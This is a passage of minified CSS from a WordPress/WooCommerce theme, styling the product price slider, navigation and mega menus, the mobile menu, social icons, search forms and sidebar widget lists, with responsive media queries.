.ui-slider .ui-slider-range{background-color:#f47920;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */}#cms-theme .widget_price_filter .price_slider_wrapper .ui-widget-content{-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;/* BACKGROUND GRADIENT */}#cms-theme .widget_price_filter .price_slider_wrapper .price_slider_amount button{background-color:transparent;border-color:#0c0908;color:#0c0908;}#cms-theme .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover{background-color:#f47920;border-color:#f47920;color:#fff;}#cms-theme .cshero-product-title h3,#cms-theme h3.product_title{font-size:18px;font-weight:700;line-height:26px;padding:4px 0 10px;}#cms-theme .cshero-product-title h3 a:hover,#cms-theme h3.product_title a:hover,#cms-theme .cshero-product-title h3 a:focus,#cms-theme h3.product_title a:focus{color:#f47920;}#cms-theme h3.product_title{font-size:18px;}#cms-theme.single-product .woo-nav-links{margin-bottom:65px !important;/* Relate Item Product */}#cms-theme .cms-related-heading + .products{margin:0 !important;}#cms-theme #related-product-carousel{margin-bottom:40px;}#cms-theme #related-product-carousel .owl-item{padding:0 !important;clear:inherit;}#cms-theme #related-product-carousel .owl-item:nth-child(3n+1){clear:inherit;}@media screen and (max-width:992px){#cms-theme.woocommerce .pr-full-width .products li.product,#cms-theme.woocommerce-page .pr-full-width .products li.product,#cms-theme.woocommerce .products li,#cms-theme.woocommerce-page .products li,#cms-theme.woocommerce .products .owl-item,#cms-theme.woocommerce-page .products .owl-item{width:50%;}#cms-theme.woocommerce .pr-full-width .products li.product:nth-child(2n+1),#cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(2n+1),#cms-theme.woocommerce .products li:nth-child(2n+1),#cms-theme.woocommerce-page .products li:nth-child(2n+1),#cms-theme.woocommerce .products .owl-item:nth-child(2n+1),#cms-theme.woocommerce-page .products .owl-item:nth-child(2n+1){clear:left;}#cms-theme.woocommerce .pr-full-width .products li.product:nth-child(3n+1),#cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(3n+1),#cms-theme.woocommerce .products li:nth-child(3n+1),#cms-theme.woocommerce-page .products li:nth-child(3n+1),#cms-theme.woocommerce .products .owl-item:nth-child(3n+1),#cms-theme.woocommerce-page .products .owl-item:nth-child(3n+1){clear:initial;}}@media screen and (max-width:480px){#cms-theme.woocommerce .pr-full-width .products li.product,#cms-theme.woocommerce-page .pr-full-width .products li.product,#cms-theme.woocommerce .products li,#cms-theme.woocommerce-page .products li,#cms-theme.woocommerce .products .owl-item,#cms-theme.woocommerce-page .products .owl-item{width:100%;}#cms-theme.woocommerce .pr-full-width .products li.product:nth-child(n+1),#cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(n+1),#cms-theme.woocommerce .products li:nth-child(n+1),#cms-theme.woocommerce-page .products li:nth-child(n+1),#cms-theme.woocommerce .products .owl-item:nth-child(n+1),#cms-theme.woocommerce-page .products .owl-item:nth-child(n+1){clear:left;}#cms-theme.woocommerce .pr-full-width .products li.product:nth-child(2n+1),#cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(2n+1),#cms-theme.woocommerce .products li:nth-child(2n+1),#cms-theme.woocommerce-page .products li:nth-child(2n+1),#cms-theme.woocommerce .products .owl-item:nth-child(2n+1),#cms-theme.woocommerce-page .products .owl-item:nth-child(2n+1){clear:initial;}}@media screen and (min-width:992px){/*
-----> Minimum width of 992 pixels.
*//*
-----> Max width of 992 pixels.
*/#menu-mobile,.cs-menu-toggle{display:none;}#cshero-header-navigation{position:static;}#cshero-header-navigation .collapse{display:block;}#cshero-header-navigation .main-navigation div.nav-menu > ul{width:100%;}#cshero-header-navigation .main-navigation .menu-main-menu{float:right;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li,#cshero-header-navigation .main-navigation .menu-main-menu > li{vertical-align:top;padding:0 10px;display:inline-block;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a,#cshero-header-navigation .main-navigation .menu-main-menu > li > a{font-weight:700;font-size:13px;color:#222;text-transform:uppercase;line-height:100px;display:block;position:relative;overflow:hidden;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a i,#cshero-header-navigation .main-navigation .menu-main-menu > li > a i{display:block;width:100%;line-height:0;margin-bottom:6px;-webkit-transition:all 420ms linear 0ms;-moz-transition:all 420ms linear 0ms;-ms-transition:all 420ms linear 0ms;transition:all 420ms linear 0ms;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a i + .menu-title,#cshero-header-navigation .main-navigation .menu-main-menu > li > a i + .menu-title{-webkit-transform:translateY(25px);-khtml-transform:translateY(25px);-moz-transform:translateY(25px);-ms-transform:translateY(25px);-o-transform:translateY(25px);transform:translateY(25px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */display:block;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a .menu-title,#cshero-header-navigation .main-navigation .menu-main-menu > li > a .menu-title{position:relative;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a .menu-title .title-attribute,#cshero-header-navigation .main-navigation .menu-main-menu > li > a .menu-title .title-attribute{background-color:#f47920;border-radius:1px;color:#fff;display:inline-block;font-size:9px;line-height:1;padding:3px 4px;position:absolute;right:4px;bottom:22px;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a .menu-title .title-attribute:before,#cshero-header-navigation .main-navigation .menu-main-menu > li > a .menu-title .title-attribute:before{border-color:#f47920 transparent transparent;border-style:solid;border-width:3px;bottom:-6px;content:"";left:50%;position:absolute;transform:translate(-50%, 0px);}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a.onepage.current,#cshero-header-navigation .main-navigation .menu-main-menu > li > a.onepage.current{color:#f47920;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.sub-menu,#cshero-header-navigation .main-navigation .menu-main-menu > li > ul.sub-menu{opacity:0;-webkit-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li:hover > ul.sub-menu,#cshero-header-navigation .main-navigation .menu-main-menu > li:hover > ul.sub-menu{opacity:1;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-item > a .menu-title:before,#cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a .menu-title:before,#cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-ancestor > a .menu-title:before,#cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a .menu-title:before,#cshero-header-navigation .main-navigation .menu-main-menu > ul > li:hover > a .menu-title:before,#cshero-header-navigation .main-navigation .menu-main-menu > li:hover > a .menu-title:before{opacity:1;filter:alpha(opacity=1);width:10px;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li.current-menu-item > a,#cshero-header-navigation .main-navigation .menu-main-menu > li ul li.current-menu-item > a,#cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li.current-menu-ancestor > a,#cshero-header-navigation .main-navigation .menu-main-menu > li ul li.current-menu-ancestor > a{color:#f47920;}#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item){background-color:#1b1a1a;margin:0;padding:11px 0;position:absolute;top:100%;z-index:1;height:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);min-width:210px;/* Menu Stick Wall */}#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item) li.menu-item-has-children > a:after{content:"\f105";font-family:FontAwesome;font-size:inherit;float:right;color:#7f7f7f;font-weight:normal;}#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item).back{right:0;left:inherit;}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item){top:-11px;left:100%;/* End Menu Stick Wall */}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item).back{right:100%;left:auto;}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item).back ul:not(.back){right:100%;left:auto;}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item).back ul.back{left:100%;right:auto;}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item).back ul.back ul:not(.back){left:100%;right:auto;}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item).back ul.back ul.back{right:100%;left:auto;}#cshero-header-navigation .main-navigation{/* End Menu Sub Level *//* Start Mega Menu */}#cshero-header-navigation .main-navigation ul li:hover > ul,#cshero-header-navigation .main-navigation ul li:focus > ul,#cshero-header-navigation .main-navigation .focus > ul{border-left:0;clip:inherit;overflow:inherit;height:inherit;}#cshero-header-navigation .main-navigation li ul li{padding:0 25px;}#cshero-header-navigation .main-navigation li ul li a{display:block;padding:9px 0;color:#7f7f7f;font-size:13px;font-weight:normal;border-bottom:1px solid #252424;text-align:left;}#cshero-header-navigation .main-navigation li ul li a i{padding-right:5px;}#cshero-header-navigation .main-navigation li ul li a:hover{color:#f47920;}#cshero-header-navigation .main-navigation li ul.sub-menu li:last-child > a{border:none;}#cshero-header-navigation .main-navigation ul.sub-menu li{position:relative;}#cshero-header-navigation .main-navigation{/* End Start Mega Menu */}#cshero-header-navigation .main-navigation .columns2 > li:nth-of-type(2n+1),#cshero-header-navigation .main-navigation .columns3 > li:nth-child(3n+1),#cshero-header-navigation .main-navigation .columns4 > li:nth-child(4n+1),#cshero-header-navigation .main-navigation .columns5 > li:nth-child(5n+1){clear:left;border-right:0px solid transparent;}#cshero-header-navigation .main-navigation .columns5 > li{width:20% !important;}#cshero-header-navigation .main-navigation .columns4 > li{width:25% !important;}#cshero-header-navigation .main-navigation .columns3 > li{width:33.3344% !important;}#cshero-header-navigation .main-navigation .columns2 > li{width:50% !important;}#cshero-header-navigation .main-navigation [class*="columns"]{padding:11px 14px !important;}#cshero-header-navigation .main-navigation [class*="columns"] > li{float:left;padding:0;}#cshero-header-navigation .main-navigation [class*="columns"] > li ul li{padding:0 11px;}#cshero-header-navigation .main-navigation [class*="columns"] > li ul li ul.sub-menu li{padding:0 30px;}#cshero-header-navigation .main-navigation [class*="columns"] > li > a{width:100%;border-bottom:none;}#cshero-header-navigation .main-navigation [class*="columns"] > li > a:after{content:"" !important;}#cshero-header-navigation .main-navigation .menu-main-menu li.has_full_width{position:inherit;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu{left:0;margin:auto;max-width:1140px !important;right:0;width:100% !important;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu .sub-menu{background-color:transparent;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu > li > a{padding-left:11px;padding-right:11px;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu > li > a span.menu-title{color:#fff;text-transform:uppercase;font-weight:bold;font-size:13px;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu > li > a span.menu-title:before{content:"";}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu > li > a:hover{background-color:transparent;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu{left:auto;right:90px;margin:auto;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu .sub-menu{background-color:transparent;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu > li > a span.menu-title{color:#ccc;text-transform:none;font-weight:bold;font-size:14px;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu > li > a span.menu-title:before{content:"";}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu > li > a:hover{background-color:transparent;}#cshero-header-navigation .main-navigation li.group > ul.sub-menu{display:block;float:left;left:0;position:relative;width:100%;height:inherit;}#cshero-header-navigation .main-navigation ul.multicolumn > li ul.sub-menu ul.sub-menu{background-color:#1b1a1a !important;opacity:0;-webkit-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;}#cshero-header-navigation .main-navigation ul.multicolumn > li ul.sub-menu > li:hover > ul.sub-menu{opacity:1;}#cshero-header-navigation .main-navigation ul.multicolumn > li > ul.sub-menu{padding-bottom:0;}#cshero-header-navigation .main-navigation ul.multicolumn > li > ul.sub-menu > li:last-child > a{padding-bottom:2px;}#cshero-header-navigation .main-navigation ul.multicolumn > li:hover{position:relative;z-index:10;}#cshero-header-navigation .main-navigation ul.multicolumn > li.hidden-menu-item > a{display:none;}#cshero-header-navigation .main-navigation ul.multicolumn > li .sub-menu.back{right:0;}#cshero-header-navigation .main-navigation ul.multicolumn .menu-title{position:relative;}#cshero-header-navigation .main-navigation ul.multicolumn .menu-title .title-attribute{background-color:#f47920;border-radius:1px 1px 1px 0;color:#fff;display:inline-block;font-size:8px;line-height:1;padding:3px 4px;position:absolute;right:-30px;top:-11px;text-transform:uppercase;}#cshero-header-navigation .main-navigation ul.multicolumn .menu-title .title-attribute:before{border-color:#f47920 transparent transparent #f47920;border-style:solid;border-width:2px;bottom:-4px;content:"";height:0;left:0;position:absolute;width:0;}#cshero-header-navigation .main-navigation ul.standar-dropdown li ul.sub-menu{opacity:0;-webkit-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;}#cshero-header-navigation .main-navigation ul.standar-dropdown li:hover ul.sub-menu{opacity:1;}}@media screen and (max-width:992px){/*
-----> End Max width of 992 pixels.
*//* ==========================================================================
  End Style Main Menu
========================================================================== */#cshero-header-navigation{text-align:left;}#cshero-header-navigation.collapse{background:rgba(34, 34, 34, 0.9);position:absolute;top:100px;left:15px;right:15px;width:inherit;}.no-trans #cshero-header-navigation.collapse{top:115px;}#cshero-header #cshero-menu-mobile{display:block;}#cshero-header #cshero-menu-mobile i{background:#f47920;color:#fff;cursor:pointer;font-size:26px;height:35px;line-height:35px;text-align:center;width:45px;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header #cshero-menu-mobile i.cms-icon-menu{right:15px;}#cshero-header #cshero-menu-mobile i:hover{background:#333;}#cshero-header #cshero-menu-mobile .page-popup-wrapper{position:static !important;}#cshero-header #cshero-menu-mobile .page-popup-wrapper .contact-page i{right:125px;left:inherit;}#cshero-header #cshero-menu-mobile .page-popup-wrapper .search-page i{right:70px;}#cshero-header-navigation .main-navigation div.nav-menu > ul{margin:0;padding:0;list-style:none;max-height:0;overflow:hidden;transition:all 500ms ease;}#cshero-header-navigation .main-navigation div.nav-menu > ul li{list-style:none;}#cshero-header-navigation .main-navigation div.nav-menu > ul li a{display:block;color:#5e5e5e;}#cshero-header-navigation .main-navigation div.nav-menu > ul li a:hover,#cshero-header-navigation .main-navigation div.nav-menu > ul li a:focus{color:#21759b;}.collapse .main-navigation div.nav-menu > ul{display:block;max-height:2000px;}#cshero-header #cshero-header-navigation .main-navigation{padding:15px 0;/* Dropdown Sub Menu */}#cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a i{display:none;}#cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li{line-height:31px;}#cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li a{background:transparent;color:#999;font-size:15px;font-weight:normal;}#cshero-header #cshero-header-navigation .main-navigation ul.sub-menu{width:100% !important;margin:0;padding-left:20px;}#cshero-header #cshero-header-navigation .main-navigation li.current-menu-item > a,#cshero-header #cshero-header-navigation .main-navigation li.current-menu-parent > a,#cshero-header #cshero-header-navigation .main-navigation li.current-menu-ancestor > a{color:#fff !important;}.cs-menu-toggle{display:block;color:#999;cursor:pointer;position:absolute;right:0;text-align:center;top:0;width:30px;font-size:18px;background-color:rgba(255, 255, 255, 0.03);-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cs-menu-toggle:before{content:"\f105";font-family:FontAwesome;}.cs-menu-toggle:hover{color:#fff;}#cshero-header-navigation .main-navigation .menu-main-menu > li{position:relative;}#cshero-header-navigation .main-navigation .menu-main-menu > li li{position:relative;}#cshero-header-navigation .main-navigation .menu-main-menu > li a{display:block;border-bottom:none;font-size:16px;margin:0 0 10px;text-transform:none;}#cshero-header-navigation .main-navigation .menu-main-menu > li a:hover{color:#fff !important;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul li a{font-size:15px;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu{max-height:0;overflow:hidden;padding-left:10px;-webkit-transition:max-height 600ms linear 0ms;-moz-transition:max-height 600ms linear 0ms;-ms-transition:max-height 600ms linear 0ms;transition:max-height 600ms linear 0ms;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open{max-height:1000px;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle{background-color:rgba(255, 255, 255, 0.1);}#cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle:before{content:"\f107";}.mobile-menu-no-dropdown #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu{max-height:1000px;}.mobile-menu-no-dropdown #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu + .cs-menu-toggle{display:none;}}.title-social{display:none;}.cs-social li{padding:0 14px;display:inline-block;}.cs-social li a{font-size:15px;}.cs-social li a span{display:none;}.cs-social.text-left li:first-child{margin-left:0;}.cs-social.text-right li:last-child{margin-right:0;}.cs-social.round li,.cs-social.round2 li{display:block;margin:0 0 20px;}.cs-social.round li a i,.cs-social.round2 li a i{height:50px;width:50px;line-height:50px;background-color:#fff;-webkit-border-radius:50px;-khtml-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;/* BACKGROUND GRADIENT */display:block;text-align:center;color:#f47920;float:left;font-size:18px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cs-social.round li a i:hover,.cs-social.round2 li a i:hover{color:#fff;background-color:#f47920;}.cs-social.round li a i.fa-facebook,.cs-social.round2 li a i.fa-facebook{color:#507cbe;}.cs-social.round li a i.fa-facebook:hover,.cs-social.round2 li a i.fa-facebook:hover{background-color:#507cbe;color:#fff;}.cs-social.round li a i.fa-rss,.cs-social.round2 li a i.fa-rss{color:#d93e2d;}.cs-social.round li a i.fa-rss:hover,.cs-social.round2 li a i.fa-rss:hover{background-color:#d93e2d;color:#fff;}.cs-social.round li a i.fa-twitter,.cs-social.round2 li a i.fa-twitter{color:#00abef;}.cs-social.round li a i.fa-twitter:hover,.cs-social.round2 li a i.fa-twitter:hover{background-color:#00abef;color:#fff;}.cs-social.round li a i.fa-linkedin,.cs-social.round2 li a i.fa-linkedin{color:#3371b7;}.cs-social.round li a i.fa-linkedin:hover,.cs-social.round2 li a i.fa-linkedin:hover{background-color:#3371b7;color:#fff;}.cs-social.round li a i.fa-google-plus,.cs-social.round2 li a i.fa-google-plus{color:#d93e2d;}.cs-social.round li a i.fa-google-plus:hover,.cs-social.round2 li a i.fa-google-plus:hover{background-color:#d93e2d;color:#fff;}.cs-social.round li a span,.cs-social.round2 li a span{display:block;line-height:50px;padding-left:70px;color:#b5b5b5;}.cs-social.round2 li{margin:0 5px;display:inline-block;}.cs-social.round2 li a{font-size:16px;}.cs-social.round2 li a span{display:none;}.cs-social.round2.text-left li:first-child{margin-left:0;}.cs-social.round2.text-right li:last-child{margin-right:0;}.contact-top{/* End - 1. Social *//* 2. Flickr */}.contact-top ul{padding:0;margin:0;font-size:12px;line-height:20px;}.contact-top ul li{display:inline-block;}.contact-top ul li + li{margin-left:5px;}.contact-top ul li:before{content:"|";padding-right:10px;}.contact-top ul li span{color:#5d5d5d;}.contact-top ul li:first-child:before{content:"";padding:0;}.contact-top ul li a{color:#f47920;}body .flickr_badge_image{background:rgba(0, 0, 0, 0);float:left;height:auto;padding:0 10px 10px 0;width:25%;margin:0;}body .flickr_badge_image a{display:block;width:100%;}body .flickr_badge_image a img{width:100%;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}.flickr-brand{/* End 2. Flickr *//* 3. Search */}.flickr-brand a{font-size:11px;margin-top:4px;float:left;color:#a9a9ab;display:block;width:100%;}.flickr-brand a:hover{color:#f47920;}#searchform{position:relative;}#searchform input[type="text"]{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;color:#222;border:2px solid #e8e8e8;height:51px;padding-right:42px;padding-left:15px;}#searchform #searchsubmit{background-color:transparent;border:medium none;font-size:0;width:50px;position:absolute;right:0;top:0;height:50px;z-index:99;}#searchform .screen-reader-text{display:none;}#searchform div:before{content:"\f002";font-family:FontAwesome;position:absolute;right:18px;top:13px;font-size:14px;color:#333;z-index:1000;z-index:2;}#searchform:hover div:after{background-color:#0c0908;}.cshero-popup-search #searchform:before{font-size:28px;right:15px;top:10px;}.widget_product_search .woocommerce-product-search{position:relative;}.widget_product_search .woocommerce-product-search .screen-reader-text{display:none;}.widget_product_search .woocommerce-product-search .search-field{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;color:#222;border:2px solid #e8e8e8;height:51px;padding-right:42px;text-indent:15px;}.widget_product_search .woocommerce-product-search input[type="submit"]{background-color:transparent;border:medium none;font-size:0;max-width:50px;position:absolute;right:0;top:0;height:50px;z-index:3;}.widget_product_search .woocommerce-product-search input[type="submit"]:hover{background-color:transparent !important;}.widget_product_search .woocommerce-product-search:before{color:#333;content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;right:21px;top:13px;z-index:2;}.cms-error404 #searchform{max-width:287px;margin:auto;/* 3. End Search *//* 4. Start Tags */}.tagcloud a{border:1px solid #e8e8e8;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */display:inline-block;font-size:13px !important;margin:0 4px 6px 0;padding:3px 11px;color:#a9a9a9 !important;/* 4. Start Tags */}.tagcloud a:hover{color:#f47920 !important;border-color:#f47920;}.cms-recent-post .cms-recent-media{max-width:60px;float:left;}.cms-recent-post .cms-recent-media img{-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */position:relative;top:4px;}.cms-recent-post .cms-recent-details{padding-left:80px;}.cms-recent-post .cms-recent-details .detail-terms{font-size:13px;font-style:italic;margin-bottom:3px;color:#a9a9a9;}.cms-recent-post .cms-recent-details .title{font-size:14px;line-height:24px;margin:0 0 8px;}.cms-recent-post .cms-recent-details .title a{color:#282828;}.cms-recent-post .cms-recent-details .title a:hover{color:#f47920;}.cms-recent-post .cms-recent-details .date{border-bottom:1px solid #efefef;color:#616161;font-size:13px;margin-bottom:12px;padding-bottom:13px;text-transform:uppercase;}.cms-recent-post .item:last-child .date{border:none;padding:0;margin:0;}.cms-recent-post.style-2 .cms-recent-media a{display:block;height:49px;width:49px;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */background-position:center;background-size:cover;}.cms-recent-post.style-2 .cms-recent-media i{font-size:18px;height:49px;width:49px;background-color:#191919;line-height:49px;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */text-align:center;color:#fff;position:relative;top:6px;}.cms-recent-post.style-2 .cms-recent-details{padding-left:65px;}.cms-recent-post.style-2 .cms-recent-details .title a{color:#cecece !important;}.cms-recent-post.style-2 .cms-recent-details .title a:hover{color:#f47920 !important;}.cms-recent-post.style-2 .cms-recent-details .date{border-bottom-color:#2b2b2b;}#sidebar .widget_archive li,.wpb_widgetised_column .widget_archive li,.sg-services-sidebar .widget_archive li,.sidebar-post-type .widget_archive li,#sidebar .widget_categories li,.wpb_widgetised_column .widget_categories li,.sg-services-sidebar .widget_categories li,.sidebar-post-type .widget_categories li,#sidebar .widget_meta li,.wpb_widgetised_column .widget_meta li,.sg-services-sidebar .widget_meta li,.sidebar-post-type .widget_meta li,#sidebar .widget_pages li,.wpb_widgetised_column .widget_pages li,.sg-services-sidebar .widget_pages li,.sidebar-post-type .widget_pages li,#sidebar .widget_product_categories li,.wpb_widgetised_column .widget_product_categories li,.sg-services-sidebar .widget_product_categories li,.sidebar-post-type .widget_product_categories li{position:relative;padding:0 25px;}#sidebar .widget_archive li a,.wpb_widgetised_column .widget_archive li a,.sg-services-sidebar .widget_archive li a,.sidebar-post-type .widget_archive li a,#sidebar .widget_categories li a,.wpb_widgetised_column .widget_categories li a,.sg-services-sidebar .widget_categories li a,.sidebar-post-type .widget_categories li a,#sidebar .widget_meta li a,.wpb_widgetised_column .widget_meta li a,.sg-services-sidebar .widget_meta li a,.sidebar-post-type .widget_meta li a,#sidebar .widget_pages li a,.wpb_widgetised_column .widget_pages li a,.sg-services-sidebar .widget_pages li a,.sidebar-post-type .widget_pages li a,#sidebar .widget_product_categories li a,.wpb_widgetised_column .widget_product_categories li a,.sg-services-sidebar .widget_product_categories li a,.sidebar-post-type .widget_product_categories li a{color:#333;display:block;font-size:13px;font-weight:500;border-bottom:1px solid #efefef;padding:12px 0;}#sidebar .widget_archive li a:before,.wpb_widgetised_column .widget_archive li a:before,.sg-services-sidebar .widget_archive li a:before,.sidebar-post-type .widget_archive li a:before,#sidebar .widget_categories li a:before,.wpb_widgetised_column .widget_categories li a:before,.sg-services-sidebar .widget_categories li a:before,.sidebar-post-type .widget_categories li a:before,#sidebar .widget_meta li a:before,.wpb_widgetised_column .widget_meta li a:before,.sg-services-sidebar .widget_meta li a:before,.sidebar-post-type .widget_meta li a:before,#sidebar .widget_pages li a:before,.wpb_widgetised_column .widget_pages li a:before,.sg-services-sidebar .widget_pages li a:before,.sidebar-post-type .widget_pages li a:before,#sidebar .widget_product_categories li a:before,.wpb_widgetised_column .widget_product_categories li a:before,.sg-services-sidebar .widget_product_categories li a:before,.sidebar-post-type .widget_product_categories li a:before{content:"\f178";font-family:FontAwesome;padding-right:10px;font-size:11px;font-weight:normal;position:absolute;left:0;}#sidebar .widget_archive li a:hover,.wpb_widgetised_column .widget_archive li a:hover,.sg-services-sidebar .widget_archive li a:hover,.sidebar-post-type .widget_archive li a:hover,#sidebar .widget_categories li a:hover,.wpb_widgetised_column .widget_categories li a:hover,.sg-services-sidebar .widget_categories li a:hover,.sidebar-post-type .widget_categories li a:hover,#sidebar .widget_meta li a:hover,.wpb_widgetised_column .widget_meta li a:hover,.sg-services-sidebar .widget_meta li a:hover,.sidebar-post-type .widget_meta li a:hover,#sidebar .widget_pages li a:hover,.wpb_widgetised_column .widget_pages li a:hover,.sg-services-sidebar .widget_pages li a:hover,.sidebar-post-type .widget_pages li a:hover,#sidebar .widget_product_categories li a:hover,.wpb_widgetised_column .widget_product_categories li a:hover,.sg-services-sidebar .widget_product_categories li a:hover,.sidebar-post-type .widget_product_categories li a:hover,#sidebar .widget_archive li a.services-active,.wpb_widgetised_column .widget_archive li a.services-active,.sg-services-sidebar .widget_archive li a.services-active,.sidebar-post-type .widget_archive li a.services-active,#sidebar .widget_categories li a.services-active,.wpb_widgetised_column .widget_categories li a.services-active,.sg-services-sidebar .widget_categories li a.services-active,.sidebar-post-type .widget_categories li a.services-active,#sidebar .widget_meta li a.services-active,.wpb_widgetised_column .widget_meta li a.services-active,.sg-services-sidebar .widget_meta li a.services-active,.sidebar-post-type .widget_meta li a.services-active,#sidebar .widget_pages li a.services-active,.wpb_widgetised_column .widget_pages li a.services-active,.sg-services-sidebar .widget_pages li a.services-active,.sidebar-post-type .widget_pages li a.services-active,#sidebar .widget_product_categories li a.services-active,.wpb_widgetised_column .widget_product_categories li a.services-active,.sg-services-sidebar .widget_product_categories li a.services-active,.sidebar-post-type .widget_product_categories li a.services-active{color:#f47920;}#sidebar .widget_archive li a:hover:before,.wpb_widgetised_column .widget_archive li a:hover:before,.sg-services-sidebar .widget_archive li a:hover:before,.sidebar-post-type .widget_archive li a:hover:before,#sidebar .widget_categories li a:hover:before,.wpb_widgetised_column .widget_categories li a:hover:before,.sg-services-sidebar .widget_categories li a:hover:before,.sidebar-post-type .widget_categories li a:hover:before,#sidebar .widget_meta li a:hover:before,.wpb_widgetised_column .widget_meta li a:hover:before,.sg-services-sidebar .widget_meta li a:hover:before,.sidebar-post-type .widget_meta li a:hover:before,#sidebar .widget_pages li a:hover:before,.wpb_widgetised_column .widget_pages li a:hover:before,.sg-services-sidebar .widget_pages li a:hover:before,.sidebar-post-type .widget_pages li a:hover:before,#sidebar .widget_product_categories li a:hover:before,.wpb_widgetised_column .widget_product_categories li 